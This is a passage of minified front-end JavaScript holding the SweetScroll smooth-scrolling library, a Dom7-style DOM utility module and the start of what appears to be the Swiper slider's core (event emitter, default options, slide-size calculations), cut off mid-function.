t,i=r[e],n=s[e],i=i-n;0!=i&&(t=a(d,o*d,0,1,o),w(c,Math.round(n+i*t),l[e]))}),e<=o?(u.hook(t,"step",d),n.id=z.raf(u.loop)):u.stop(!0)):u.stop()},this.handleClick=function(e){for(var t=u.opts,i=e.target;i&&i!==document;i=i.parentNode)if(function(e,t){if(P(t))return e===t;for(var i=A(t),n=i.length;0<=--n&&i[n]!==e;);return-1<n}(i,t.trigger)){var n=JSON.parse(i.getAttribute("data-scroll-options")||"{}"),r=i.getAttribute("data-scroll")||i.getAttribute("href"),n=T({},t,n),s=n.preventDefault,a=n.stopPropagation,o=n.vertical,l=n.horizontal;s&&e.preventDefault(),a&&e.stopPropagation(),u.ctx.$trigger=i,l&&o?u.to(r,n):o?u.toTop(r,n):l&&u.toLeft(r,n);break}},this.handleStop=function(e){var t=u.ctx,i=t.opts;i&&i.cancellable?(t.cancel=!0,u.stop()):e.preventDefault()},this.opts=T({},I,e||{}),null);C&&(e="string"==typeof t?f(t):null!=t?t:window),(this.$el=e)&&this.bind(!0,!1)}return z.create=function(e,t){return new z(e,t)},z.prototype.to=function(e,t){if(C){var i=this.$el,n=this.ctx,r=this.opts,s=n.$trigger,r=T({},r,t||{}),t=r.offset,a=r.vertical,o=r.horizontal,l=P(r.header)?r.header:f(r.header),d=p(e)&&/^#/.test(e)?e:null;if(n.opts=r,n.cancel=!1,n.hash=d,this.stop(),i){var d=x(t,a),t=x(e,a),c={top:0,left:0};if(t)t.relative?(u=y(i,a?"y":"x"),c.top=a?u+t.top:t.top,c.left=a?t.left:u+t.left):c=t;else if(p(e)&&"#"!==e){var u=f(e);if(!u)return;c=b(u,i)}d&&(c.top+=d.top,c.left+=d.left),l&&(c.top=Math.max(0,c.top-g(l).height));u={viewport:{width:(e=F(t=i)||h(t))?Math.min(window.innerWidth,document.documentElement.clientWidth):t.clientWidth,height:e?window.innerHeight:t.clientHeight},size:e?{width:Math.max(v(document.body),v(document.documentElement)),height:Math.max(m(document.body),m(document.documentElement))}:g(t)},d=u.viewport,l=u.size;c.top=a?Math.max(0,Math.min(l.height-d.height,c.top)):y(i,"y"),c.left=o?Math.max(0,Math.min(l.width-d.width,c.left)):y(i,"x"),!1===this.hook(r,"before",c,s)?n.opts=null:(n.pos=c,this.start(r),this.bind(!1,!0))}}},z.prototype.toTop=function(e,t){this.to(e,T({},t||{},{vertical:!0,horizontal:!1}))},z.prototype.toLeft=function(e,t){this.to(e,T({},t||{},{vertical:!1,horizontal:!0}))},z.prototype.toElement=function(e,t){var i=this.$el;C&&i&&this.to(b(e,i),t||{})},z.prototype.stop=function(e){void 0===e&&(e=!1);var t=this.$el,i=this.ctx,n=i.pos;t&&i.progress&&(z.caf(i.id),i.progress=!1,i.start=0,i.id=0,e&&n&&(w(t,n.left,"x"),w(t,n.top,"y")),this.complete())},z.prototype.update=function(e){this.$el&&(e=T({},this.opts,e),this.stop(),this.unbind(!0,!0),this.opts=e,this.bind(!0,!1))},z.prototype.destroy=function(){this.$el&&(this.stop(),this.unbind(!0,!0),this.$el=null)},z.prototype.onBefore=function(e,t){return!0},z.prototype.onStep=function(e){},z.prototype.onAfter=function(e,t){},z.prototype.onCancel=function(){},z.prototype.onComplete=function(e){},z.prototype.start=function(e){var t=this.ctx,e=(t.opts=e,t.progress=!0,t.easing=s(e.easing)?e.easing:i[e.easing],this.$el),e={top:y(e,"y"),left:y(e,"x")};t.startPos=e,t.id=z.raf(this.loop)},z.prototype.complete=function(){var e=this.$el,t=this.ctx,i=t.hash,n=t.cancel,r=t.opts,s=t.pos,a=t.$trigger;e&&r&&(null!=i&&i!==window.location.hash&&(e=r.updateURL,C&&d&&!1!==e&&window.history["replace"===e?"replaceState":"pushState"](null,"",i)),this.unbind(!1,!0),t.opts=null,t.$trigger=null,n?this.hook(r,"cancel"):this.hook(r,"after",s,a),this.hook(r,"complete",n))},z.prototype.hook=function(e,t){for(var i=[],n=2;n<arguments.length;n++)i[n-2]=arguments[n];var r,e=e[t];return s(e)&&(r=e.apply(this,i.concat([this]))),e=this["on"+(t[0].toUpperCase()+t.slice(1))].apply(this,i),void 0!==r?r:e},z.prototype.bind=function(e,t){var i=this.$el,n=this.ctx.opts;i&&(e&&o(i,"click",this.handleClick,!1),t&&o(i,L,this.handleStop,!n||n.cancellable))},z.prototype.unbind=function(e,t){var i=this.$el,n=this.ctx.opts;i&&(e&&l(i,"click",this.handleClick,!1),t&&l(i,L,this.handleStop,!n||n.cancellable))},z.raf=e,z.caf=t,z},"object"==typeof i&&void 0!==t?t.exports=r():"function"==typeof define&&define.amd?define(r):(n=n||self).SweetScroll=r()},{}],15:[function(e,t,i){var n,r;n=this,r=function(){"use strict";function n(e){return null!==e&&"object"==typeof e&&"constructor"in e&&e.constructor===Object}function r(t,i){void 0===t&&(t={}),void 0===i&&(i={}),Object.keys(i).forEach(e=>{void 0===t[e]?t[e]=i[e]:n(i[e])&&n(t[e])&&0<Object.keys(i[e]).length&&r(t[e],i[e])})}const t={body:{},addEventListener(){},removeEventListener(){},activeElement:{blur(){},nodeName:""},querySelector(){return null},querySelectorAll(){return[]},getElementById(){return null},createEvent(){return{initEvent(){}}},createElement(){return{children:[],childNodes:[],style:{},setAttribute(){},getElementsByTagName(){return[]}}},createElementNS(){return{}},importNode(){return null},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}};function S(){var e="undefined"!=typeof document?document:{};return r(e,t),e}const z={document:t,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState(){},pushState(){},go(){},back(){}},CustomEvent:function(){return this},addEventListener(){},removeEventListener(){},getComputedStyle(){return{getPropertyValue(){return""}}},Image(){},Date(){},screen:{},setTimeout(){},clearTimeout(){},matchMedia(){return{}},requestAnimationFrame(e){return"undefined"==typeof setTimeout?(e(),null):setTimeout(e,0)},cancelAnimationFrame(e){"undefined"!=typeof setTimeout&&clearTimeout(e)}};function F(){var e="undefined"!=typeof window?window:{};return r(e,z),e}class o extends Array{constructor(e){if("number"!=typeof e){super(...e||[]);{var t=this;const i=t.__proto__;Object.defineProperty(t,"__proto__",{get(){return i},set(e){i.__proto__=e}})}}else super(e)}}function s(e){const t=[];return(e=void 0===e?[]:e).forEach(e=>{Array.isArray(e)?t.push(...s(e)):t.push(e)}),t}function a(e,t){return Array.prototype.filter.call(e,t)}function O(e,t){var i=F();const n=S();let r=[];if(!t&&e instanceof o)return e;if(!e)return new o(r);if("string"==typeof e){const s=e.trim();if(0<=s.indexOf("<")&&0<=s.indexOf(">")){let e="div";0===s.indexOf("<li")&&(e="ul"),0===s.indexOf("<tr")&&(e="tbody"),0!==s.indexOf("<td")&&0!==s.indexOf("<th")||(e="tr"),0===s.indexOf("<tbody")&&(e="table"),0===s.indexOf("<option")&&(e="select");const a=n.createElement(e);a.innerHTML=s;for(let e=0;e<a.childNodes.length;e+=1)r.push(a.childNodes[e])}else r=function(e,t){if("string"!=typeof e)return[e];const i=[];var n=t.querySelectorAll(e);for(let e=0;e<n.length;e+=1)i.push(n[e]);return i}(e.trim(),t||n)}else if(e.nodeType||e===i||e===n)r.push(e);else if(Array.isArray(e)){if(e instanceof o)return e;r=e}return new o(function(t){const i=[];for(let e=0;e<t.length;e+=1)-1===i.indexOf(t[e])&&i.push(t[e]);return i}(r))}O.fn=o.prototype;const i={addClass:function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];const n=s(t.map(e=>e.split(" ")));return this.forEach(e=>{e.classList.add(...n)}),this},removeClass:function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];const n=s(t.map(e=>e.split(" ")));return this.forEach(e=>{e.classList.remove(...n)}),this},hasClass:function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];const n=s(t.map(e=>e.split(" ")));return 0<a(this,t=>0<n.filter(e=>t.classList.contains(e)).length).length},toggleClass:function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];const n=s(t.map(e=>e.split(" ")));this.forEach(t=>{n.forEach(e=>{t.classList.toggle(e)})})},attr:function(t,i){if(1===arguments.length&&"string"==typeof t)return this[0]?this[0].getAttribute(t):void 0;for(let e=0;e<this.length;e+=1)if(2===arguments.length)this[e].setAttribute(t,i);else for(const n in t)this[e][n]=t[n],this[e].setAttribute(n,t[n]);return this},removeAttr:function(t){for(let e=0;e<this.length;e+=1)this[e].removeAttribute(t);return this},transform:function(t){for(let e=0;e<this.length;e+=1)this[e].style.transform=t;return this},transition:function(t){for(let e=0;e<this.length;e+=1)this[e].style.transitionDuration="string"!=typeof t?t+"ms":t;return this},on:function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];let[n,r,s,a]=t;function o(e){var t=e.target;if(t){const n=e.target.dom7EventData||[];if(n.indexOf(e)<0&&n.unshift(e),O(t).is(r))s.apply(t,n);else{var i=O(t).parents();for(let e=0;e<i.length;e+=1)O(i[e]).is(r)&&s.apply(i[e],n)}}}function l(e){const t=e&&e.target&&e.target.dom7EventData||[];t.indexOf(e)<0&&t.unshift(e),s.apply(this,t)}"function"==typeof t[1]&&([n,s,a]=t,r=void 0),a=a||!1;var d=n.split(" ");let c;for(let e=0;e<this.length;e+=1){const f=this[e];if(r)for(c=0;c<d.length;c+=1){var u=d[c];f.dom7LiveListeners||(f.dom7LiveListeners={}),f.dom7LiveListeners[u]||(f.dom7LiveListeners[u]=[]),f.dom7LiveListeners[u].push({listener:s,proxyListener:o}),f.addEventListener(u,o,a)}else for(c=0;c<d.length;c+=1){var p=d[c];f.dom7Listeners||(f.dom7Listeners={}),f.dom7Listeners[p]||(f.dom7Listeners[p]=[]),f.dom7Listeners[p].push({listener:s,proxyListener:l}),f.addEventListener(p,l,a)}}return this},off:function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];let[n,r,s,a]=t;"function"==typeof t[1]&&([n,s,a]=t,r=void 0),a=a||!1;var o=n.split(" ");for(let e=0;e<o.length;e+=1){var l=o[e];for(let e=0;e<this.length;e+=1){const c=this[e];let t;if(!r&&c.dom7Listeners?t=c.dom7Listeners[l]:r&&c.dom7LiveListeners&&(t=c.dom7LiveListeners[l]),t&&t.length)for(let e=t.length-1;0<=e;--e){var d=t[e];(s&&d.listener===s||s&&d.listener&&d.listener.dom7proxy&&d.listener.dom7proxy===s||!s)&&(c.removeEventListener(l,d.proxyListener,a),t.splice(e,1))}}}return this},trigger:function(){const t=F();for(var e=arguments.length,i=new Array(e),n=0;n<e;n++)i[n]=arguments[n];var r=i[0].split(" "),s=i[1];for(let e=0;e<r.length;e+=1){var a,o=r[e];for(let e=0;e<this.length;e+=1){const l=this[e];t.CustomEvent&&(a=new t.CustomEvent(o,{detail:s,bubbles:!0,cancelable:!0}),l.dom7EventData=i.filter((e,t)=>0<t),l.dispatchEvent(a),l.dom7EventData=[],delete l.dom7EventData)}}return this},transitionEnd:function(i){const n=this;return i&&n.on("transitionend",function e(t){t.target===this&&(i.call(this,t),n.off("transitionend",e))}),this},outerWidth:function(e){if(0<this.length){if(e){const t=this.styles();return this[0].offsetWidth+parseFloat(t.getPropertyValue("margin-right"))+parseFloat(t.getPropertyValue("margin-left"))}return this[0].offsetWidth}return null},outerHeight:function(e){if(0<this.length){if(e){const t=this.styles();return this[0].offsetHeight+parseFloat(t.getPropertyValue("margin-top"))+parseFloat(t.getPropertyValue("margin-bottom"))}return this[0].offsetHeight}return null},styles:function(){const e=F();return this[0]?e.getComputedStyle(this[0],null):{}},offset:function(){if(0<this.length){var e=F(),t=S();const s=this[0];var i=s.getBoundingClientRect(),t=t.body,n=s.clientTop||t.clientTop||0,t=s.clientLeft||t.clientLeft||0,r=s===e?e.scrollY:s.scrollTop,e=s===e?e.scrollX:s.scrollLeft;return{top:i.top+r-n,left:i.left+e-t}}return null},css:function(e,t){const i=F();let n;if(1===arguments.length){if("string"!=typeof e){for(n=0;n<this.length;n+=1)for(const r in e)this[n].style[r]=e[r];return this}if(this[0])return i.getComputedStyle(this[0],null).getPropertyValue(e)}if(2!==arguments.length||"string"!=typeof e)return this;for(n=0;n<this.length;n+=1)this[n].style[e]=t;return this},each:function(i){return i&&this.forEach((e,t)=>{i.apply(e,[e,t])}),this},html:function(t){if(void 0===t)return this[0]?this[0].innerHTML:null;for(let e=0;e<this.length;e+=1)this[e].innerHTML=t;return this},text:function(t){if(void 0===t)return this[0]?this[0].textContent.trim():null;for(let e=0;e<this.length;e+=1)this[e].textContent=t;return this},is:function(e){var t=F(),i=S();const n=this[0];let r,s;if(!n||void 0===e)return!1;if("string"==typeof e){if(n.matches)return n.matches(e);if(n.webkitMatchesSelector)return n.webkitMatchesSelector(e);if(n.msMatchesSelector)return n.msMatchesSelector(e);for(r=O(e),s=0;s<r.length;s+=1)if(r[s]===n)return!0;return!1}if(e===i)return n===i;if(e===t)return n===t;if(e.nodeType||e instanceof o){for(r=e.nodeType?[e]:e,s=0;s<r.length;s+=1)if(r[s]===n)return!0;return!1}return!1},index:function(){let e=this[0],t;if(e){for(t=0;null!==(e=e.previousSibling);)1===e.nodeType&&(t+=1);return t}},eq:function(e){if(void 0===e)return this;var t=this.length;return O(t-1<e?[]:e<0?(t=t+e)<0?[]:[this[t]]:[this[e]])},append:function(){var i;const n=S();for(let e=0;e<arguments.length;e+=1){i=e<0||arguments.length<=e?void 0:arguments[e];for(let t=0;t<this.length;t+=1)if("string"==typeof i){const r=n.createElement("div");for(r.innerHTML=i;r.firstChild;)this[t].appendChild(r.firstChild)}else if(i instanceof o)for(let e=0;e<i.length;e+=1)this[t].appendChild(i[e]);else this[t].appendChild(i)}return this},prepend:function(e){const t=S();let i,n;for(i=0;i<this.length;i+=1)if("string"==typeof e){const r=t.createElement("div");for(r.innerHTML=e,n=r.childNodes.length-1;0<=n;--n)this[i].insertBefore(r.childNodes[n],this[i].childNodes[0])}else if(e instanceof o)for(n=0;n<e.length;n+=1)this[i].insertBefore(e[n],this[i].childNodes[0]);else this[i].insertBefore(e,this[i].childNodes[0]);return this},next:function(e){return 0<this.length?e?this[0].nextElementSibling&&O(this[0].nextElementSibling).is(e)?O([this[0].nextElementSibling]):O([]):this[0].nextElementSibling?O([this[0].nextElementSibling]):O([]):O([])},nextAll:function(e){const t=[];let i=this[0];if(!i)return O([]);for(;i.nextElementSibling;){var n=i.nextElementSibling;(!e||O(n).is(e))&&t.push(n),i=n}return O(t)},prev:function(e){var t;return 0<this.length?(t=this[0],e?t.previousElementSibling&&O(t.previousElementSibling).is(e)?O([t.previousElementSibling]):O([]):t.previousElementSibling?O([t.previousElementSibling]):O([])):O([])},prevAll:function(e){const t=[];let i=this[0];if(!i)return O([]);for(;i.previousElementSibling;){var n=i.previousElementSibling;(!e||O(n).is(e))&&t.push(n),i=n}return O(t)},parent:function(t){const i=[];for(let e=0;e<this.length;e+=1)null===this[e].parentNode||t&&!O(this[e].parentNode).is(t)||i.push(this[e].parentNode);return O(i)},parents:function(i){const n=[];for(let t=0;t<this.length;t+=1){let e=this[t].parentNode;for(;e;)i&&!O(e).is(i)||n.push(e),e=e.parentNode}return O(n)},closest:function(e){let t=this;return void 0===e?O([]):t=t.is(e)?t:t.parents(e).eq(0)},find:function(t){const i=[];for(let e=0;e<this.length;e+=1){var n=this[e].querySelectorAll(t);for(let e=0;e<n.length;e+=1)i.push(n[e])}return O(i)},children:function(t){const i=[];for(let e=0;e<this.length;e+=1){var n=this[e].children;for(let e=0;e<n.length;e+=1)t&&!O(n[e]).is(t)||i.push(n[e])}return O(i)},filter:function(e){return O(a(this,e))},remove:function(){for(let e=0;e<this.length;e+=1)this[e].parentNode&&this[e].parentNode.removeChild(this[e]);return this}};function E(e,t){return void 0===t&&(t=0),setTimeout(e,t)}function g(){return Date.now()}function D(e,t){void 0===t&&(t="x");const i=F();let n,r,s;const a=function(e){const t=F();let i;return i=(i=!(i=t.getComputedStyle?t.getComputedStyle(e,null):i)&&e.currentStyle?e.currentStyle:i)||e.style}(e);return i.WebKitCSSMatrix?(6<(r=a.transform||a.webkitTransform).split(",").length&&(r=r.split(", ").map(e=>e.replace(",",".")).join(", ")),s=new i.WebKitCSSMatrix("none"===r?"":r)):(s=a.MozTransform||a.OTransform||a.MsTransform||a.msTransform||a.transform||a.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,"),n=s.toString().split(",")),"x"===t&&(r=i.WebKitCSSMatrix?s.m41:16===n.length?parseFloat(n[12]):parseFloat(n[4])),(r="y"===t?i.WebKitCSSMatrix?s.m42:16===n.length?parseFloat(n[13]):parseFloat(n[5]):r)||0}function l(e){return"object"==typeof e&&null!==e&&e.constructor&&"Object"===Object.prototype.toString.call(e).slice(8,-1)}function u(e){const i=Object(arguments.length<=0?void 0:e),t=["__proto__","constructor","prototype"];for(let e=1;e<arguments.length;e+=1){var n=e<0||arguments.length<=e?void 0:arguments[e];if(null!=n&&(o=n,!("undefined"!=typeof window&&void 0!==window.HTMLElement?o instanceof HTMLElement:o&&(1===o.nodeType||11===o.nodeType)))){var r=Object.keys(Object(n)).filter(e=>t.indexOf(e)<0);for(let e=0,t=r.length;e<t;e+=1){var s=r[e],a=Object.getOwnPropertyDescriptor(n,s);void 0!==a&&a.enumerable&&(l(i[s])&&l(n[s])?n[s].__swiper__?i[s]=n[s]:u(i[s],n[s]):!l(i[s])&&l(n[s])?(i[s]={},n[s].__swiper__?i[s]=n[s]:u(i[s],n[s])):i[s]=n[s])}}}var o;return i}function B(e,t,i){e.style.setProperty(t,i)}function T(e){let{swiper:i,targetPosition:n,side:r}=e;const s=F(),a=-i.translate;let o=null,l;const d=i.params.speed,c=(i.wrapperEl.style.scrollSnapType="none",s.cancelAnimationFrame(i.cssModeFrameID),n>a?"next":"prev"),u=(e,t)=>"next"===c&&t<=e||"prev"===c&&e<=t,p=()=>{l=(new Date).getTime(),null===o&&(o=l);var e=Math.max(Math.min((l-o)/d,1),0),e=.5-Math.cos(e*Math.PI)/2;let t=a+e*(n-a);if(u(t,n)&&(t=n),i.wrapperEl.scrollTo({[r]:t}),u(t,n))return i.wrapperEl.style.overflow="hidden",i.wrapperEl.style.scrollSnapType="",setTimeout(()=>{i.wrapperEl.style.overflow="",i.wrapperEl.scrollTo({[r]:t})}),void s.cancelAnimationFrame(i.cssModeFrameID);i.cssModeFrameID=s.requestAnimationFrame(p)};p()}Object.keys(i).forEach(e=>{Object.defineProperty(O.fn,e,{value:i[e],writable:!0})});let e;function p(){return e=e||function(){const i=F();var e=S();return{smoothScroll:e.documentElement&&"scrollBehavior"in e.documentElement.style,touch:!!("ontouchstart"in i||i.DocumentTouch&&e instanceof i.DocumentTouch),passiveListener:function(){let e=!1;try{var t=Object.defineProperty({},"passive",{get(){e=!0}});i.addEventListener("testPassiveListener",null,t)}catch(e){}return e}(),gestures:"ongesturestart"in i}}()}let d;function _(e){return void 0===e&&(e={}),d=d||function(e){var e=(void 0===e?{}:e)["userAgent"],t=p(),i=(s=F()).navigator.platform;const n=e||s.navigator.userAgent,r={ios:!1,android:!1};var e=s.screen.width,s=s.screen.height,a=n.match(/(Android);?[\s\/]+([\d.]+)?/);let o=n.match(/(iPad).*OS\s([\d_]+)/);var l=n.match(/(iPod)(.*OS\s([\d_]+))?/),d=!o&&n.match(/(iPhone\sOS|iOS)\s([\d_]+)/),c="Win32"===i;let u="MacIntel"===i;return!o&&u&&t.touch&&0<=["1024x1366","1366x1024","834x1194","1194x834","834x1112","1112x834","768x1024","1024x768","820x1180","1180x820","810x1080","1080x810"].indexOf(e+"x"+s)&&(o=(o=n.match(/(Version)\/([\d.]+)/))||[0,1,"13_0_0"],u=!1),a&&!c&&(r.os="android",r.android=!0),(o||d||l)&&(r.os="ios",r.ios=!0),r}(e)}let c;function j(){const t=F();return{isSafari:function(){const e=t.navigator.userAgent.toLowerCase();return 0<=e.indexOf("safari")&&e.indexOf("chrome")<0&&e.indexOf("android")<0}(),isWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(t.navigator.userAgent)}}function f(e){let{swiper:t,runCallbacks:i,direction:n,step:r}=e;var{activeIndex:e,previousIndex:s}=t;let a=n;a=a||(s<e?"next":e<s?"prev":"reset"),t.emit("transition"+r),i&&e!==s&&("reset"===a?t.emit("slideResetTransition"+r):(t.emit("slideChangeTransition"+r),"next"===a?t.emit("slideNextTransition"+r):t.emit("slidePrevTransition"+r)))}function I(n,e){return function e(t){if(!t||t===S()||t===F())return null;var i=(t=t.assignedSlot||t).closest(n);return i||t.getRootNode?i||e(t.getRootNode().host):null}(e=void 0===e?this:e)}function h(){var e,t,i=this,{params:n,el:r}=i;r&&0===r.offsetWidth||(n.breakpoints&&i.setBreakpoint(),{allowSlideNext:r,allowSlidePrev:e,snapGrid:t}=i,i.allowSlideNext=!0,i.allowSlidePrev=!0,i.updateSize(),i.updateSlides(),i.updateSlidesClasses(),("auto"===n.slidesPerView||1<n.slidesPerView)&&i.isEnd&&!i.isBeginning&&!i.params.centeredSlides?i.slideTo(i.slides.length-1,0,!1,!0):i.slideTo(i.activeIndex,0,!1,!0),i.autoplay&&i.autoplay.running&&i.autoplay.paused&&i.autoplay.run(),i.allowSlidePrev=e,i.allowSlideNext=r,i.params.watchOverflow&&t!==i.snapGrid&&i.checkOverflow())}let m=!1;function q(){}const v=(e,t)=>{const i=S(),{params:n,touchEvents:r,el:s,wrapperEl:a,device:o,support:l}=e;var d,c=!!n.nested,u="on"===t?"addEventListener":"removeEventListener";l.touch?(d=!("touchstart"!==r.start||!l.passiveListener||!n.passiveListeners)&&{passive:!0,capture:!1},s[u](r.start,e.onTouchStart,d),s[u](r.move,e.onTouchMove,l.passiveListener?{passive:!1,capture:c}:c),s[u](r.end,e.onTouchEnd,d),r.cancel&&s[u](r.cancel,e.onTouchEnd,d)):(s[u](r.start,e.onTouchStart,!1),i[u](r.move,e.onTouchMove,c),i[u](r.end,e.onTouchEnd,!1)),(n.preventClicks||n.preventClicksPropagation)&&s[u]("click",e.onClick,!0),n.cssMode&&a[u]("scroll",e.onScroll),n.updateOnWindowResize?e[t](o.ios||o.android?"resize orientationchange observerUpdate":"resize observerUpdate",h,!0):e[t]("observerUpdate",h,!0)};const y=(e,t)=>e.grid&&t.grid&&1<t.grid.rows;var w={init:!0,direction:"horizontal",touchEventsTarget:"wrapper",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,resizeObserver:!0,nested:!1,createElements:!1,enabled:!0,focusableElements:"input, select, option, textarea, button, video, label",width:null,height:null,preventInteractionOnTransition:!1,userAgent:null,url:null,edgeSwipeDetection:!1,edgeSwipeThreshold:20,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsBase:"window",spaceBetween:0,slidesPerView:1,slidesPerGroup:1,slidesPerGroupSkip:0,slidesPerGroupAuto:!1,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!0,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:0,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,loopedSlidesLimit:!0,loopFillGroupWithBlank:!1,loopPreventsSlide:!0,rewind:!1,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,maxBackfaceHiddenSlides:10,containerModifierClass:"swiper-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-invisible-blank",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",runCallbacksOnInit:!0,_emitClasses:!1};const b={eventsEmitter:{on(e,t,i){const n=this;if(!n.eventsListeners||n.destroyed)return n;if("function"!=typeof t)return n;const r=i?"unshift":"push";return e.split(" ").forEach(e=>{n.eventsListeners[e]||(n.eventsListeners[e]=[]),n.eventsListeners[e][r](t)}),n},once(n,r,e){const s=this;return!s.eventsListeners||s.destroyed||"function"!=typeof r?s:(a.__emitterProxy=r,s.on(n,a,e));function a(){s.off(n,a),a.__emitterProxy&&delete a.__emitterProxy;for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];r.apply(s,t)}},onAny(e,t){if(!this.eventsListeners||this.destroyed)return this;if("function"!=typeof e)return this;t=t?"unshift":"push";return this.eventsAnyListeners.indexOf(e)<0&&this.eventsAnyListeners[t](e),this},offAny(e){if(!this.eventsListeners||this.destroyed)return this;if(!this.eventsAnyListeners)return this;e=this.eventsAnyListeners.indexOf(e);return 0<=e&&this.eventsAnyListeners.splice(e,1),this},off(e,n){const r=this;return!r.eventsListeners||r.destroyed||r.eventsListeners&&e.split(" ").forEach(i=>{void 0===n?r.eventsListeners[i]=[]:r.eventsListeners[i]&&r.eventsListeners[i].forEach((e,t)=>{(e===n||e.__emitterProxy&&e.__emitterProxy===n)&&r.eventsListeners[i].splice(t,1)})}),r},emit(){const e=this;if(!e.eventsListeners||e.destroyed)return e;if(!e.eventsListeners)return e;let t,i,n;for(var r=arguments.length,s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];n="string"==typeof s[0]||Array.isArray(s[0])?(t=s[0],i=s.slice(1,s.length),e):(t=s[0].events,i=s[0].data,s[0].context||e),i.unshift(n);const o=Array.isArray(t)?t:t.split(" ");return o.forEach(t=>{e.eventsAnyListeners&&e.eventsAnyListeners.length&&e.eventsAnyListeners.forEach(e=>{e.apply(n,[t,...i])}),e.eventsListeners&&e.eventsListeners[t]&&e.eventsListeners[t].forEach(e=>{e.apply(n,i)})}),e}},update:{updateSize:function(){var e=this;let t,i;const n=e.$el;t=void 0!==e.params.width&&null!==e.params.width?e.params.width:n[0].clientWidth,i=void 0!==e.params.height&&null!==e.params.height?e.params.height:n[0].clientHeight,0===t&&e.isHorizontal()||0===i&&e.isVertical()||(t=t-parseInt(n.css("padding-left")||0,10)-parseInt(n.css("padding-right")||0,10),i=i-parseInt(n.css("padding-top")||0,10)-parseInt(n.css("padding-bottom")||0,10),Number.isNaN(t)&&(t=0),Number.isNaN(i)&&(i=0),Object.assign(e,{width:t,height:i,size:e.isHorizontal()?t:i}))},updateSlides:function(){const i=this;function n(e){return i.isHorizontal()?e:{width:"height","margin-top":"margin-left","margin-bottom ":"margin-right","margin-left":"margin-top","margin-right":"margin-bottom","padding-left":"padding-top","padding-right":"padding-bottom",marginRight:"marginBottom"}[e]}function r(e,t){return parseFloat(e.getPropertyValue(n(t))||0)}const s=i.params,{$wrapperEl:e,size:a,rtlTranslate:o,wrongRTL:j}=i;var l=i.virtual&&s.virtual.enabled,d=(l?i.virtual:i).slides.length;const c=e.children("."+i.params.slideClass);var u=(l?i.virtual.slides:c).length;let p=[];const f=[],h=[];let m=s.slidesOffsetBefore,v=("function"==typeof m&&(m=s.slidesOffsetBefore.call(i)),s.slidesOffsetAfter);"function"==typeof v&&(v=s.slidesOffsetAfter.call(i));var I=i.snapGrid.length,q=i.slidesGrid.length;let g=s.spaceBetween,y=-m,w=0,b=0;if(void 0!==a){"string"==typeof g&&0<=g.indexOf("%")&&(g=parseFloat(g.replace("%",""))/100*a),i.virtualSize=-g,o?c.css({marginLeft:"",marginBottom:"",marginTop:""}):c.css({marginRight:"",marginBottom:"",marginTop:""}),s.centeredSlides&&s.cssMode&&(B(i.wrapperEl,"--swiper-centered-offset-before",""),B(i.wrapperEl,"--swiper-centered-offset-after",""));var x=s.grid&&1<s.grid.rows&&i.grid;x&&i.grid.initSlides(u);let t;var T,N="auto"===s.slidesPerView&&s.breakpoints&&0<Object.keys(s.breakpoints).filter(e=>void 0!==s.breakpoints[e].slidesPerView).length;for(let e=0;e<u;e+=1){t=0;const O=c.eq(e);if(x&&i.grid.updateSlide(e,O,u,n),"none"!==O.css("display")){if("auto"===s.slidesPerView){N&&(c[e].style[n("width")]="");const D=getComputedStyle(O[0]);var C,S,E,k,$,M,A,P=O[0].style.transform,F=O[0].style.webkitTransform;P&&(O[0].style.transform="none"),F&&(O[0].style.webkitTransform="none"),t=s.roundLengths?i.isHorizontal()?O.outerWidth(!0):O.outerHeight(!0):(C=r(D,"width"),S=r(D,"padding-left"),E=r(D,"padding-right"),k=r(D,"margin-left"),$=r(D,"margin-right"),(M=D.getPropertyValue("box-sizing"))&&"border-box"===M?C+k+$:({clientWidth:M,offsetWidth:A}=O[0],C+S+E+k+$+(A-M))),P&&(O[0].style.transform=P),F&&(O[0].style.webkitTransform=F),s.roundLengths&&(t=Math.floor(t))}else 